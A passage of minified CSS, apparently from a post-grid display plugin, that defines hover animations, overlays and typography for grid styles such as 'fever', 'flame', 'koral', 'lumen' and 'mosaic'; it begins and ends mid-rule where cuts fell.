.99);overflow:hidden}.pg-fever-content{position:absolute;bottom:0;left:0;right:0;padding:30px;color:#fff;z-index:1}.pg-fever-title{font-size:24px;font-weight:700;text-transform:capitalize;margin:0;transition:transform .5s cubic-bezier(.17, .73, .66, .99);color:#fff}.pg-fever-date{font-size:13px;font-weight:600;text-transform:uppercase;color:#eee;display:inline-flex;align-items:center;margin-bottom:11px;transition:transform .4s cubic-bezier(.17, .73, .66, .99)}.pg-fever-title,.pg-fever-date{transform:translateY(60px)}.pg-fever-text{margin-top:10px;font-size:14px;color:#eee;line-height:1.5;opacity:0;transform:translateY(30px);transition:transform .6s cubic-bezier(.17, .73, .66, .99);max-width:400px;display:inline-block}.pg-fever-text p{margin:0}.pg-fever-readmore{position:absolute;top:25px;right:-27px;opacity:0;transform:translateY(-50%) rotate(-90deg);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .5s ease;z-index:1}.pg-fever-readmore a{color:#fff;background:rgba(13,59,84,0.8);text-decoration:none;padding:11px 14px;font-size:11px;text-transform:uppercase;font-weight:700;transition:all .3s ease;cursor:pointer;display:inline-block}.pg-fever-readmore a:hover{color:#0D3B54;background:#fff}.pg-fixer-grid{display:grid}.pg-fixer-item{position:relative;overflow:hidden}.pg-fixer-item:hover .pg-fixer-content{opacity:1;filter:blur(0)}.pg-fixer-item:hover .pg-fixer-img{transform:scale(1.1)}.pg-fixer-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fixer-image-wrap .pg-fixer-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-fixer-content{bottom:0;z-index:2;opacity:0;filter:blur(50px);position:absolute;display:inline-block;background-color:#ffffff;padding:25px 35px 22px 35px;margin:30px;transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-fixer-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-fixer-meta{font-size:16px;color:#567687;text-transform:capitalize}.pg-flame-grid{display:grid}.pg-flame-item{position:relative;overflow:hidden;text-align:center}.pg-flame-item:hover .pg-flame-img{transform:scale(1.2);transition-delay:.2s}.pg-flame-item:hover .pg-flame-readmore{opacity:1;transform:translate(-50%, -50%)}.pg-flame-item:hover .pg-flame-title{opacity:0;transform:translateY(25px)}.pg-flame-item:hover .pg-flame-meta{opacity:1;transform:translateY(-25px)}.pg-flame-image-wrap{height:100%;position:relative;overflow:hidden;border-radius:10px}.pg-flame-image-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:100%;background:linear-gradient(5deg, rgba(13,59,84,0.8), transparent);transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-flame-image-wrap .pg-flame-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-flame-content-wrap{position:absolute;top:0;height:100%;width:100%;z-index:1}.pg-flame-content{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:100%}.pg-flame-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -140%);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-flame-readmore a{background:#fff;padding:11px 14px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1);font-size:14px}.pg-flame-readmore a:hover{color:#fff;background:#0D3B54}.pg-flame-title{font-size:27px;text-transform:capitalize;font-weight:700;margin:0;opacity:1;transition:all .4s cubic-bezier(.31, .67, .36, 1);color:#fff}.pg-flame-meta{font-size:14px;text-transform:capitalize;color:#fff;line-height:1.7;margin-bottom:20px;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fluid-grid{display:grid}.pg-fluid-item{position:relative;overflow:hidden;padding:30px}.pg-fluid-item:hover .pg-fluid-content::before,.pg-fluid-item:hover .pg-fluid-content::after{height:50%}.pg-fluid-item:hover .pg-fluid-content .pg-fluid-img{transform:translateY(-40px)}.pg-fluid-item:hover .pg-fluid-title{opacity:1;transform:translateY(104px)}.pg-fluid-item:hover .pg-fluid-readmore{opacity:1;transform:translateY(0)}.pg-fluid-item .pg-fluid-image-wrap{height:100%}.pg-fluid-content{width:100%;height:100%;position:relative;overflow:hidden}.pg-fluid-content::before,.pg-fluid-content::after{position:absolute;content:'';width:100%;left:0;height:0%;background:rgba(13,59,84,0.8);z-index:1;transition:height .4s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-content::before{top:0}.pg-fluid-content::after{bottom:0}.pg-fluid-content .pg-fluid-img{width:100%;height:120%;object-fit:cover;vertical-align:middle;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99)}.pg-fluid-title{position:absolute;bottom:0;left:0;font-size:20px;font-weight:700;line-height:1.4;margin:0;padding:10px;opacity:1;z-index:1;background-color:#fff;text-transform:uppercase;transform:translateY(0);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-title a{color:rgba(13,59,84,0.8);text-decoration:none;transition:all .3s ease}.pg-fluid-title a:hover{color:#0D3B54}.pg-fluid-readmore{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;align-items:center;justify-content:center;z-index:111;opacity:0;transform:translateY(50px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-fluid-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;overflow:hidden}.pg-fluid-readmore a::before,.pg-fluid-readmore a:after{content:'';position:absolute;transition:all 300ms ease}.pg-fluid-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-fluid-readmore a span{font-weight:400;font-size:12px;text-transform:uppercase;display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-fluid-readmore a span::before,.pg-fluid-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;top:50%;width:7px;height:7px;border-top:1px solid #fff;border-right:1px solid #fff;-webkit-transform:translate(20px, -50%) rotate(45deg);transform:translate(20px, -50%) rotate(45deg);opacity:0}.pg-fluid-readmore a span::before{right:-15px}.pg-fluid-readmore a span:after{right:-10px}.pg-fluid-readmore a:hover{text-decoration:none;color:#fff}.pg-fluid-readmore a:hover::before{width:100%}.pg-fluid-readmore a:hover span{transform:translateX(-10px)}.pg-fluid-readmore a:hover span::before,.pg-fluid-readmore a:hover span::after{opacity:1;transform:translate(0, -50%) rotate(45deg)}.pg-fluid-readmore a:hover span::before{transition-delay:200ms}.pg-fluid-social-link a{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;color:#0D3B54}.pg-fluid-social-link a:nth-child(1){top:var(--fluid-v-offset, 3px);left:50%;transform:translateX(var(--fluid-h-offset, -50%))}.pg-fluid-social-link a:nth-child(2){top:50%;left:var(--fluid-h-offset, -10px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(3){top:50%;right:var(--fluid-h-offset, -22px);transform:translateY(var(--fluid-v-offset, -50%)) rotate(90deg)}.pg-fluid-social-link a:nth-child(4){left:50%;bottom:var(--fluid-v-offset, 3px);transform:translateX(var(--fluid-h-offset, -50%))}.pg-glam-grid{display:grid}.pg-glam-item{position:relative;display:flex;flex-direction:column}.pg-glam-image-wrap{overflow:hidden;height:100%;width:100%}.pg-glam-image-wrap .pg-glam-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all 1.5s cubic-bezier(0, 0, .2, 1)}.pg-glam-item:hover .pg-glam-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-glam-content{padding:30px;position:relative;background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,0.08)}.pg-glam-content::before{position:absolute;content:'';top:0;left:0;bottom:0;right:0;transform:scaleY(0);transform-origin:50% 100%;transition:transform .4s ease-out;background:rgba(13,59,84,0.8)}.pg-glam-item:hover .pg-glam-content::before{transform-origin:center top;transform:scaleY(1)}.pg-glam-meta{font-size:14px;color:#567687;margin-bottom:10px;position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-title{font-size:20px;margin:0;color:rgba(13,59,84,0.8);position:relative;overflow:hidden;transition:background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-title,.pg-glam-item:hover .pg-glam-meta{color:#fff}.pg-glam-title span,.pg-glam-meta span{display:inline-block;transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95);will-change:transform}.pg-glam-item:hover .pg-glam-title span,.pg-glam-item:hover .pg-glam-meta span{transform:translateY(-125%)}.pg-glam-item:hover .pg-glam-title::before,.pg-glam-item:hover .pg-glam-meta::before{transform:translateY(0)}.pg-glam-title::before,.pg-glam-meta::before{content:attr(data-title);height:100%;position:absolute;width:100%;top:0;left:0;transform:translateY(110%);transition:transform 1.05s cubic-bezier(.3, .86, .36, .95),-webkit-transform 1.05s cubic-bezier(.3, .86, .36, .95)}.pg-glam-readmore{margin-top:10px}.pg-glam-readmore a{text-decoration:none;font-size:12px;color:rgba(13,59,84,0.8);font-weight:600;position:relative;transition:color .4s cubic-bezier(.3, .86, .36, .95)}.pg-glam-item:hover .pg-glam-readmore a{color:#fff}.pg-glam-readmore span{padding-left:40px;transition:padding .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-item:hover .pg-glam-readmore a span{padding-left:0}.pg-glam-readmore a:before,.pg-glam-readmore a::after{position:absolute;content:'';top:50%;height:1px;background-color:rgba(13,59,84,0.8);transition:width .5s cubic-bezier(.25, 1, .5, 1),opacity .5s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-glam-readmore a:before{left:0;width:35px;opacity:1}.pg-glam-readmore a:after{width:0;opacity:0;left:calc(100% - -8px)}.pg-glam-item:hover .pg-glam-readmore a::before{width:0;opacity:0}.pg-glam-item:hover .pg-glam-readmore a::after{width:35px;opacity:1}.pg-glam-item:hover .pg-glam-readmore a:before,.pg-glam-item:hover .pg-glam-readmore a::after{background-color:#fff}.pg-glam-readmore,.pg-glam-title,.pg-glam-meta{z-index:1;position:relative}.pg-glaze-grid{display:grid}.pg-glaze-item{position:relative;display:flex;flex-direction:column}.pg-glaze-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-glaze-image-wrap .pg-glaze-img{width:100%;height:100%;object-fit:cover}.pg-glaze-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.2);transform:scale(.6);opacity:0;transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-image-wrap:before{opacity:1;transform:scale(.9)}.pg-glaze-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) translateY(30px);transition:all .3s ease-in-out}.pg-glaze-item:hover .pg-glaze-readmore{opacity:1;transform:translate(-50%, -50%) translateY(0)}.pg-glaze-readmore a{color:#fff;font-size:12px;border:1px solid #fff;text-transform:uppercase;text-decoration:none;padding:10px 20px;letter-spacing:2px;font-weight:600;transition:all .3s ease}.pg-glaze-readmore a:hover{color:#0D3B54;background:#fff}.pg-glaze-content-wrap{text-align:center;margin-top:18px}.pg-glaze-title{margin:0 0 5px;color:rgba(13,59,84,0.8);font-size:28px;font-weight:700;text-transform:capitalize}.pg-glaze-meta{color:#567687;font-size:12px;text-transform:capitalize;font-weight:500}.pg-humble-grid{display:grid}.pg-humble-item{position:relative}.pg-humble-item:hover .pg-humble-image-wrap{transform:translateY(-100px)}.pg-humble-image-wrap{width:100%;height:100%;position:relative;transition:transform .4s;z-index:10;overflow:hidden}.pg-humble-image-wrap .pg-humble-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-humble-content{position:absolute;bottom:0;left:0;padding:20px;height:100px;width:100%;backface-visibility:hidden;display:flex;align-items:center}.pg-humble-title{margin:0 0 6px;font-size:18px;font-weight:700;text-transform:capitalize;color:#fff}.pg-humble-meta{font-size:14px;color:#eee;text-transform:capitalize}.pg-humble-readmore{display:inline-flex}.pg-humble-readmore a{color:rgba(13,59,84,0.8);font-size:13px;font-weight:500;background:#fff;padding:6px 10px;border-radius:2px;transition:all .3s ease}.pg-humble-readmore a:hover{color:#0D3B54}.pg-insta-grid{display:grid}.pg-insta-item{position:relative;overflow:hidden;text-align:center}.pg-insta-item:hover .pg-insta-social-icon a{opacity:1;transform:translateY(0)}.pg-insta-image-wrap .pg-insta-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-insta-content{height:100%;left:0;position:absolute;top:0;overflow:hidden;width:100%;transition:.5s;opacity:0;background:rgba(0,0,0,0.5) none repeat scroll 0 0;visibility:hidden;transform-origin:50% 100% 0;transform:matrix3d(.8, 0, 0, 0, 0, 0, .8, -0.0008, 0, -1, 0, 0, 0, 0, .001, .999999);z-index:1}.pg-insta-item:hover .pg-insta-content{transform-style:flat;transform:translate3d(0, 0, 0);visibility:visible;transform-origin:50% 100% 0;opacity:1}.pg-insta-inner-content{position:relative;top:50%;width:100%;display:inline-block;padding:0 20px;transition:all ease-in-out .8s}.pg-insta-item:hover .pg-insta-inner-content{opacity:1;transform:translateY(-50%)}.pg-insta-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 10px;color:#fff}.pg-insta-meta{color:#eef;grid-column-gap:10px;font-size:14px;margin-bottom:15px}.pg-insta-social-icon{display:inline-flex}.pg-insta-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-flex}.pg-insta-social-icon a:nth-child(1){transition-delay:.1s}.pg-insta-social-icon a:nth-child(2){transition-delay:.15s}.pg-insta-social-icon a:nth-child(3){transition-delay:.2s}.pg-insta-social-icon a:nth-child(4){transition-delay:.25s}.pg-insta-social-icon a span{font-size:14px;padding:10px;color:rgba(13,59,84,0.8);fill:rgba(13,59,84,0.8);text-align:center;position:relative;display:inline-flex;background-color:#fff;overflow:hidden;border-radius:10px;z-index:1}.pg-insta-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59);z-index:-1}.pg-insta-social-icon a i{position:relative;z-index:1}.pg-insta-social-icon a svg{width:1em;height:1em}.pg-insta-social-icon a:hover span{color:#fff;fill:#fff}.pg-insta-social-icon a:hover span::before{top:-10%;left:-10%}.pg-insta-social-icon a+a{margin-left:10px}.pg-koral-grid{display:grid}.pg-koral-item{position:relative;overflow:hidden}.pg-koral-item:hover .pg-koral-img{transform:scale(1.2);transition-delay:.2s}.pg-koral-content-wrap{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:1;display:flex;align-items:flex-start;justify-content:space-between}.pg-koral-icon{color:rgba(13,59,84,0.8);background:#fff;padding:16px;border-radius:50%;display:inline-flex}.pg-koral-image-wrap{height:100%;position:relative;overflow:hidden}.pg-koral-image-wrap .pg-koral-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-koral-content-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:0;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-content-wrap::before{opacity:1;height:100%;transition-delay:.3s}.pg-koral-content{z-index:1}.pg-koral-icon{position:absolute;bottom:0;right:0;opacity:1;margin:30px;transform:translateY(0);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-koral-item:hover .pg-koral-icon{opacity:0;transform:translateY(100px);transition-delay:.4s}.pg-koral-text,.pg-koral-title,.pg-koral-readmore{opacity:0;transform:translateY(74px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-koral-item:hover .pg-koral-text,.pg-koral-item:hover .pg-koral-title,.pg-koral-item:hover .pg-koral-readmore{opacity:1;transform:translateY(0)}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.4s}.pg-koral-item:hover .pg-koral-title{transition-delay:.3s}.pg-koral-item:hover .pg-koral-text{transition-delay:.4s}.pg-koral-item:hover .pg-koral-readmore{transition-delay:.5s}.pg-koral-title{font-size:24px;text-transform:capitalize;font-weight:700;margin:0;color:#fff}.pg-koral-text{margin-top:10px;font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7}.pg-koral-text p{margin:0}.pg-koral-readmore{margin-top:20px}.pg-koral-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-koral-readmore a span{transition:all 300ms ease;position:relative}.pg-koral-readmore a:hover span{transform:translateX(12px)}.pg-koral-readmore a span::after{content:'';top:50%;position:absolute;transition:all 300ms ease}.pg-koral-readmore a span::after{left:-27px;width:0px;height:1px;background-color:#fff}.pg-koral-readmore a:hover span::after{width:20px;transition-delay:200ms}.pg-lumen-grid{display:grid}.pg-lumen-item{position:relative;perspective:840px;overflow:hidden}.pg-lumen-item:hover .pg-lumen-img{transform:scale3d(1.1, 1.1, 1.1)}.pg-lumen-item:hover .pg-lumen-title,.pg-lumen-item:hover .pg-lumen-meta{transform:translateY(0);opacity:1}.pg-lumen-content{transform:rotate3d(1, 0, 0, 90deg);width:100%;height:100%;padding:20px;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:inline-flex;flex-direction:column;justify-content:center;text-align:center}.pg-lumen-title{margin:0 0 8px;font-size:20px;color:rgba(13,59,84,0.8);text-transform:capitalize;line-height:1.6;font-weight:700}.pg-lumen-title,.pg-lumen-meta{transform:translateY(-40px);opacity:0;transition:transform .5s cubic-bezier(0, 0, .2, 1),opacity .5s cubic-bezier(0, 0, .2, 1)}.pg-lumen-meta{font-size:14px;line-height:1.5;color:#567687}.pg-lumen-image-wrap{overflow:hidden;height:100%;width:100%}.pg-lumen-image-wrap .pg-lumen-img{width:105%;height:105%;object-fit:cover;vertical-align:middle;transition:all 1s cubic-bezier(0, 0, .2, 1)}.in-top .pg-lumen-content{transform-origin:50% 0%;animation:in-top 300ms ease 0ms 1 forwards}.in-right .pg-lumen-content{transform-origin:100% 0%;animation:in-right 300ms ease 0ms 1 forwards}.in-bottom .pg-lumen-content{transform-origin:50% 100%;animation:in-bottom 300ms ease 0ms 1 forwards}.in-left .pg-lumen-content{transform-origin:0% 0%;animation:in-left 300ms ease 0ms 1 forwards}.out-top .pg-lumen-content{transform-origin:50% 0%;animation:out-top 300ms ease 0ms 1 forwards}.out-right .pg-lumen-content{transform-origin:100% 50%;animation:out-right 300ms ease 0ms 1 forwards}.out-bottom .pg-lumen-content{transform-origin:50% 100%;animation:out-bottom 300ms ease 0ms 1 forwards}.out-left .pg-lumen-content{transform-origin:0% 0%;animation:out-left 300ms ease 0ms 1 forwards}@keyframes in-top{from{transform:rotate3d(-1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-right{from{transform:rotate3d(0, -1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-bottom{from{transform:rotate3d(1, 0, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes in-left{from{transform:rotate3d(0, 1, 0, 90deg)}to{transform:rotate3d(0, 0, 0, 0deg)}}@keyframes out-top{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(-1, 0, 0, 104deg)}}@keyframes out-right{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, -1, 0, 104deg)}}@keyframes out-bottom{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(1, 0, 0, 104deg)}}@keyframes out-left{from{transform:rotate3d(0, 0, 0, 0deg)}to{transform:rotate3d(0, 1, 0, 104deg)}}.pg-lunar-grid{display:grid}.pg-lunar-item{position:relative;overflow:hidden;transition:all .3s ease}.pg-lunar-item:hover .pg-lunar-img{transform:scale(1.2);transition-delay:.2s}.pg-lunar-item:hover .pg-lunar-icon{opacity:0;transform:scale(0)}.pg-lunar-item:hover .pg-lunar-image-wrap::before{opacity:1}.pg-lunar-item:hover .pg-lunar-text,.pg-lunar-item:hover .pg-lunar-readmore{opacity:1;transform:translateY(0)}.pg-lunar-item:hover .pg-lunar-title{transition-delay:.3s}.pg-lunar-item:hover .pg-lunar-text{transition-delay:.4s}.pg-lunar-item:hover .pg-lunar-readmore{transition-delay:.5s}.pg-lunar-image-wrap{position:relative;height:100%}.pg-lunar-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-image-wrap .pg-lunar-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-lunar-title-wrap{top:0}.pg-lunar-icon,.pg-lunar-content{bottom:0}.pg-lunar-content,.pg-lunar-title-wrap{position:absolute;left:0;padding:50px;z-index:1;width:100%}.pg-lunar-icon{position:absolute;left:0;z-index:1;opacity:1;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1);background:#fff;padding:12px;border-radius:50%;color:rgba(13,59,84,0.8);margin:50px;display:inline-flex}.pg-lunar-readmore{bottom:0}.pg-lunar-text,.pg-lunar-readmore{opacity:0;transform:translateY(40px);transition:all .4s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-lunar-title{font-size:25px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-lunar-text{font-size:14px;text-transform:capitalize;color:#eee;line-height:1.7;margin-bottom:20px}.pg-lunar-text p{margin:0}.pg-lunar-readmore a{color:#fff;padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:10px;border-radius:4px;text-decoration:none}.pg-lunar-readmore a:hover span{transform:translateX(12px)}.pg-lunar-readmore a:hover span:after{width:20px;transition-delay:200ms}.pg-lunar-readmore a span{transition:all 300ms ease;position:relative}.pg-lunar-readmore a span:after{content:'';position:absolute;top:50%;left:-27px;width:0px;height:1px;transition:all 300ms ease;background-color:#fff}.pg-lytical-grid{display:grid}.pg-lytical-item{position:relative;overflow:hidden}.pg-lytical-item:hover .pg-lytical-img{transform:translateY(-20px)}.pg-lytical-item:hover .pg-lytical-img,.pg-lytical-item:hover .pg-lytical-image-wrap:before{clip-path:polygon(21% 0, 100% 0%, 100% 100%, 21% 100%)}.pg-lytical-item:hover .pg-lytical-title{opacity:1;transform:translateY(-50%);transition-delay:.3s}.pg-lytical-item:hover .pg-lytical-readmore,.pg-lytical-item:hover .pg-lytical-meta{opacity:1;transform:translateY(0)}.pg-lytical-item:hover .pg-lytical-meta{transition-delay:.4s}.pg-lytical-item:hover .pg-lytical-readmore{transition-delay:.5s}.pg-lytical-image-wrap{position:relative;height:100%;width:100%}.pg-lytical-image-wrap::before{position:absolute;content:'';top:0;left:0;right:0;height:100%;z-index:1;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out;background:linear-gradient(353deg, rgba(13,59,84,0.2), transparent)}.pg-lytical-image-wrap img{width:100%;height:120%;object-fit:cover;right:0;clip-path:polygon(0 0, 100% 0%, 100% 100%, 0% 100%);transition:all .3s ease-in-out}.pg-lytical-title{position:absolute;top:50%;margin:0;transform:translateY(-10%);font-size:24px;font-weight:700;z-index:1;line-height:1.5;opacity:0;color:rgba(13,59,84,0.8);background:#ffffff;padding:5px;border-radius:3px;transition:all .3s ease}.pg-lytical-content-wrap{position:absolute;bottom:0;left:22%;right:2%;margin:20px;z-index:1;display:flex;align-items:center;justify-content:space-between}.pg-lytical-readmore,.pg-lytical-meta{opacity:0;transform:translateY(20px);transition:all .3s ease-in-out}.pg-lytical-meta{font-size:14px;text-transform:capitalize;color:#eee;font-weight:700}.pg-lytical-readmore a{font-size:12px;text-transform:uppercase;color:#ffffff;font-weight:700}.pg-lytical-readmore a:hover{color:#0D3B54}.pg-marron-grid{display:grid}.pg-marron-item{position:relative;display:flex;flex-direction:column}.pg-marron-item:hover .pg-marron-image-wrap::before{height:100%}.pg-marron-item:hover .pg-marron-img{transform:scale(1.08)}.pg-marron-item:hover .pg-marron-meta{opacity:0;transform:translateY(-20px)}.pg-marron-item:hover .pg-marron-readmore{opacity:1;transform:translateY(-28px)}.pg-marron-item:hover .pg-marron-date{opacity:1;transform:translateY(0)}.pg-marron-item:hover .pg-marron-title a::before{width:100%}.pg-marron-image-wrap{overflow:hidden;position:relative;height:100%;width:100%;border-radius:10px}.pg-marron-image-wrap::before{position:absolute;content:'';top:0;width:100%;height:0;background:linear-gradient(180deg, rgba(13,59,84,0.8), transparent);z-index:1;transition:height .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-image-wrap .pg-marron-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-date{position:absolute;top:0;left:0;right:0;margin:20px;font-size:14px;color:#f3f5fd;text-transform:uppercase;font-weight:500;transform:translateY(30px);opacity:0;transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);z-index:1}.pg-marron-content{margin-top:20px}.pg-marron-title{margin:0 0 7px;font-size:25px;text-transform:capitalize;font-weight:700;z-index:1;position:relative;color:rgba(13,59,84,0.8)}.pg-marron-meta{opacity:1;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1);font-size:15px;color:rgba(13,59,84,0.8)}.pg-marron-readmore{opacity:0;transform:translateY(0);transition:transform .3s cubic-bezier(.215, .61, .355, 1),opacity .3s cubic-bezier(.215, .61, .355, 1)}.pg-marron-readmore a{font-size:14px;font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease-out;color:rgba(13,59,84,0.8)}.pg-marron-readmore a:hover{color:#0D3B54}.pg-mastery-grid{display:grid}.pg-mastery-item{position:relative;overflow:hidden}.pg-mastery-item:hover .pg-mastery-image-wrap{clip-path:circle(100% at center)}.pg-mastery-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;clip-path:circle(30% at center);transition:clip-path .8s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mastery-image-wrap::before{position:absolute;content:'';width:100%;height:100%;bottom:0;z-index:1}.pg-mastery-image-wrap .pg-mastery-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mastery-top-content{top:0;margin:30px}.pg-mastery-title{margin:0;font-size:36px;font-weight:bold;line-height:1.4;max-width:240px;text-transform:uppercase;text-decoration:underline;color:#fff}.pg-mastery-date{text-align:right;font-size:20px;font-weight:600;color:#f4f5f9}.pg-mastery-date .pg-mastery-day{display:block}.pg-mastery-bottom-content{bottom:0}.pg-mastery-top-content,.pg-mastery-bottom-content{position:absolute;left:0;right:0;display:inline-flex;justify-content:space-between}.pg-mastery-meta{margin:30px;display:inherit;font-size:14px;text-transform:uppercase;color:#f4f5f9}.pg-mastery-readmore{position:absolute;bottom:0;right:0;max-width:100px}.pg-mastery-readmore a{padding:20px;display:inline-block;line-height:1.4;text-transform:uppercase;font-size:14px;color:#fff;letter-spacing:4px;transition:all .3s ease;text-decoration:underline;text-align:center;background:rgba(13,59,84,0.8)}.pg-mosaic-grid{display:grid}.pg-mosaic-item{background:rgba(13,59,84,0.8);position:relative;overflow:hidden;text-align:center}.pg-mosaic-item:hover .pg-mosaic-image-wrap::before{background:transparent}.pg-mosaic-item:hover .pg-mosaic-date{opacity:1;transform:translateY(0)}.pg-mosaic-item:hover .pg-mosaic-title{opacity:0;transform:rotateX(90deg)}.pg-mosaic-item:hover .pg-mosaic-readmore{opacity:1;transform:rotateX(0)}.pg-mosaic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-mosaic-image-wrap::before{position:absolute;content:'';width:100%;height:100%;top:0;left:0;background:rgba(13,59,84,0.2);z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-mosaic-image-wrap .pg-mosaic-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-mosaic-content{position:absolute;top:0;left:0;right:0;height:100%;display:inline-flex;flex-direction:column;justify-content:space-between;z-index:1}.pg-mosaic-readmore{margin-bottom:40px;opacity:0;transform:rotateX(90deg);transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease}.pg-mosaic-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:12px 30px;font-size:10px;font-weight:700;display:inline-flex;align-items:center;justify-content:flex-end;position:relative;overflow:hidden}.pg-mosaic-readmore a:hover{color:#fff}.pg-mosaic-readmore a::before,.pg-mosaic-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-mosaic-readmore a::before{left:0;top:0;width:0px;height:100%}.pg-mosaic-readmore a:hover::before{width:100%}.pg-mosaic-readmore a:hover::after{width:0px}.pg-mosaic-readmore a:hover span::before{height:100%}.pg-mosaic-readmore a:hover span::after{height:100%;transition-delay:200ms}.pg-mosaic-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99;text-transform:uppercase}.pg-mosaic-readmore a span::before,.pg-mosaic-readmore a 